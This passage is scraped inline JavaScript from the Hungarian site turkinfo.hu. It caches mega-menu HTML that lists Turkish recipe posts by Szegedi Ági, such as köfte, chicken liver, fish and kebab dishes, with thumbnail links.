\u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kasarli-firin-koftesi-sajtos-husgomboc-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\">Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26955;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mantarli-tavuk-cigeri-gombas-csirkemaj-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mantarl\u0131 tavuk ci\u011feri (Gomb\u00e1s csirkem\u00e1j) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6338-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6338-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6338-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mantarl\u0131 tavuk ci\u011feri (Gomb\u00e1s csirkem\u00e1j) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mantarli-tavuk-cigeri-gombas-csirkemaj-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Mantarl\u0131 tavuk ci\u011feri (Gomb\u00e1s csirkem\u00e1j) &#8211; Szegedi \u00c1gi\">Mantarl\u0131 tavuk ci\u011feri (Gomb\u00e1s csirkem\u00e1j) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tavuk-cigeri-csirkemaj-torokosen-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tavuk ci\u011feri (Csirkem\u00e1j t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/04\/DSCF4630-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/04\/DSCF4630-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/04\/DSCF4630-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tavuk ci\u011feri (Csirkem\u00e1j t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tavuk-cigeri-csirkemaj-torokosen-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Tavuk ci\u011feri (Csirkem\u00e1j t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\">Tavuk ci\u011feri (Csirkem\u00e1j t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/edirne-usulu-tava-cigeri-serpenyos-maj-edirnei-modon-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Edirne us\u00fcl\u00fc tava ci\u011feri (Serpeny\u0151s m\u00e1j edirnei m\u00f3don) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/itthoni-3199.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/itthoni-3199.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/itthoni-3199.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Edirne us\u00fcl\u00fc tava ci\u011feri (Serpeny\u0151s m\u00e1j edirnei m\u00f3don) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/edirne-usulu-tava-cigeri-serpenyos-maj-edirnei-modon-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Edirne us\u00fcl\u00fc tava ci\u011feri (Serpeny\u0151s m\u00e1j edirnei m\u00f3don) &#8211; Szegedi \u00c1gi\">Edirne us\u00fcl\u00fc tava ci\u011feri (Serpeny\u0151s m\u00e1j edirnei m\u00f3don) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ciger-kebabi-maj-nyarson-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ci\u011fer kebab\u0131 (M\u00e1j ny\u00e1rson) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/V\u00e1c-155-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/V\u00e1c-155-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/V\u00e1c-155-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ci\u011fer kebab\u0131 (M\u00e1j ny\u00e1rson) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ciger-kebabi-maj-nyarson-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Ci\u011fer kebab\u0131 (M\u00e1j ny\u00e1rson) &#8211; Szegedi \u00c1gi\">Ci\u011fer kebab\u0131 (M\u00e1j ny\u00e1rson) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26844;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cerkez-tavugu-cserkesz-csirke-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7erkez tavu\u011fu (Cserkesz csirke) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200514_175419_1589488451290-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200514_175419_1589488451290-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200514_175419_1589488451290-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7erkez tavu\u011fu (Cserkesz csirke) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cerkez-tavugu-cserkesz-csirke-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7erkez tavu\u011fu (Cserkesz csirke) &#8211; Szegedi \u00c1gi\">\u00c7erkez tavu\u011fu (Cserkesz csirke) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/firinda-acili-tavuk-budu-csipos-csirkecomb-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"F\u0131r\u0131nda ac\u0131l\u0131 tavuk budu (Csip\u0151s csirkecomb s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_164746_1587927220075-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_164746_1587927220075-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_164746_1587927220075-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"F\u0131r\u0131nda ac\u0131l\u0131 tavuk budu (Csip\u0151s csirkecomb s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/firinda-acili-tavuk-budu-csipos-csirkecomb-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"F\u0131r\u0131nda ac\u0131l\u0131 tavuk budu (Csip\u0151s csirkecomb s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\">F\u0131r\u0131nda ac\u0131l\u0131 tavuk budu (Csip\u0151s csirkecomb s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sulu-tavuk-yemegi-szaftos-csirke-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sulu tavuk yeme\u011fi (Szaftos csirke) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/DSCF6581-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/DSCF6581-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/DSCF6581-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sulu tavuk yeme\u011fi (Szaftos csirke) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sulu-tavuk-yemegi-szaftos-csirke-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Sulu tavuk yeme\u011fi (Szaftos csirke) &#8211; Szegedi \u00c1gi\">Sulu tavuk yeme\u011fi (Szaftos csirke) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kirmizi-biberli-tavuk-sote-piritott-csirke-piros-paprikaval-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u0131rm\u0131z\u0131 biberli tavuk sote (Pir\u00edtott csirke piros paprik\u00e1val) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6367-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6367-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6367-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u0131rm\u0131z\u0131 biberli tavuk sote (Pir\u00edtott csirke piros paprik\u00e1val) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kirmizi-biberli-tavuk-sote-piritott-csirke-piros-paprikaval-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u0131rm\u0131z\u0131 biberli tavuk sote (Pir\u00edtott csirke piros paprik\u00e1val) &#8211; Szegedi \u00c1gi\">K\u0131rm\u0131z\u0131 biberli tavuk sote (Pir\u00edtott csirke piros paprik\u00e1val) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26953;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\">Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\">Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hamsi-tava-serpenyos-szardella-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hamsi tava (Serpeny\u0151s szardella) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/20191109_153717-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/20191109_153717-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/20191109_153717-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hamsi tava (Serpeny\u0151s szardella) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hamsi-tava-serpenyos-szardella-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Hamsi tava (Serpeny\u0151s szardella) &#8211; Szegedi \u00c1gi\">Hamsi tava (Serpeny\u0151s szardella) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/firinda-balik-pilaki-sutoben-parolt-zoldseges-hal\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"F\u0131r\u0131nda bal\u0131k pilaki (S\u00fct\u0151ben p\u00e1rolt z\u00f6lds\u00e9ges hal) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/04\/t\u00f6r\u00f6k2014-367-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/04\/t\u00f6r\u00f6k2014-367-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/04\/t\u00f6r\u00f6k2014-367-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"F\u0131r\u0131nda bal\u0131k pilaki (S\u00fct\u0151ben p\u00e1rolt z\u00f6lds\u00e9ges hal) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/firinda-balik-pilaki-sutoben-parolt-zoldseges-hal\/gasztro\/\"  rel=\"bookmark\" title=\"F\u0131r\u0131nda bal\u0131k pilaki (S\u00fct\u0151ben p\u00e1rolt z\u00f6lds\u00e9ges hal) &#8211; Szegedi \u00c1gi\">F\u0131r\u0131nda bal\u0131k pilaki (S\u00fct\u0151ben p\u00e1rolt z\u00f6lds\u00e9ges hal) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26906;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-patlican-kebabi-legyezo-formaju-padlizsankebab-szegedi-agnes\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yelpaze patl\u0131can kebab\u0131 (Legyez\u0151 form\u00e1j\u00fa padlizs\u00e1nkebab) &#8211; Szegedi \u00c1gnes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/20191109_103036-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/20191109_103036-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/20191109_103036-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yelpaze patl\u0131can kebab\u0131 (Legyez\u0151 form\u00e1j\u00fa padlizs\u00e1nkebab) &#8211; Szegedi \u00c1gnes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-patlican-kebabi-legyezo-formaju-padlizsankebab-szegedi-agnes\/gasztro\/\"  rel=\"bookmark\" title=\"Yelpaze patl\u0131can kebab\u0131 (Legyez\u0151 form\u00e1j\u00fa padlizs\u00e1nkebab) &#8211; Szegedi \u00c1gnes\">Yelpaze patl\u0131can kebab\u0131 (Legyez\u0151 form\u00e1j\u00fa padlizs\u00e1nkebab) &#8211; Szegedi \u00c1gnes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cop-sis-rablohus-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7\u00f6p \u015fi\u015f (Rabl\u00f3h\u00fas) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5791-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5791-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5791-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7\u00f6p \u015fi\u015f (Rabl\u00f3h\u00fas) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cop-sis-rablohus-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7\u00f6p \u015fi\u015f (Rabl\u00f3h\u00fas) &#8211; Szegedi \u00c1gi\">\u00c7\u00f6p \u015fi\u015f (Rabl\u00f3h\u00fas) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sehzade-kebabi-herceg-kebab-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u015eehzade kebab\u0131 (Herceg-kebab) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4718-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4718-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4718-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u015eehzade kebab\u0131 (Herceg-kebab) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sehzade-kebabi-herceg-kebab-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u015eehzade kebab\u0131 (Herceg-kebab) &#8211; Szegedi \u00c1gi\">\u015eehzade kebab\u0131 (Herceg-kebab) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bohca-manisa-kebabi-batyus-manisa-kebab-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Boh\u00e7a (Manisa) kebab\u0131 (Batyus \/ Manisa kebab) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4727-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4727-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4727-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Boh\u00e7a (Manisa) kebab\u0131 (Batyus \/ Manisa kebab) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bohca-manisa-kebabi-batyus-manisa-kebab-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Boh\u00e7a (Manisa) kebab\u0131 (Batyus \/ Manisa kebab) &#8211; Szegedi \u00c1gi\">Boh\u00e7a (Manisa) kebab\u0131 (Batyus \/ Manisa kebab) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        